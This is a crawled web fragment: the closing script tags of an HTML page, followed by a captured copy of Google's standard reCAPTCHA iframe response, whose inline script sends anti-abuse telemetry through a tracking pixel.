<script src="/files/js/js_mxfXsOg1sGVKudLHop-WcTaN67stHHnf33jzBuPcNus.js"></script>
<script src="https://static.addtoany.com/menu/page.js" async></script>
<script src="/files/js/js_NtlBqb0nF4SAMe-hgpR23mq8gWkZBx_4iamOPFmNv7s.js"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YNSqHeg0zsmAdup7ZAJsMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768839893825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>